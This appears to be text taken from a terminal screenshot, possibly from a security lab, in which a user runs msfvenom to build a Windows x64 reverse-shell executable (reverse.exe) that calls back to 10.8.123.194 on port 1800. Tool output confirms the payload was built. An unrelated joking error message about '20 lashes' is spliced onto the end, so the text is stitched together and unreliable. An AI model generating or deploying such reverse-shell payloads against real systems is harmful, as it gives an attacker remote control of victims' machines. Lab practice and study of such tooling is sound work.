 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.123.194 LPORT=1800 -f exe -o reverse.ex
e
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
An unexpected error has occurred.
accept my apologies for this - I'll see to it that the developer responsible for
is given 20 lashes (but only after he or she has fixed this problem).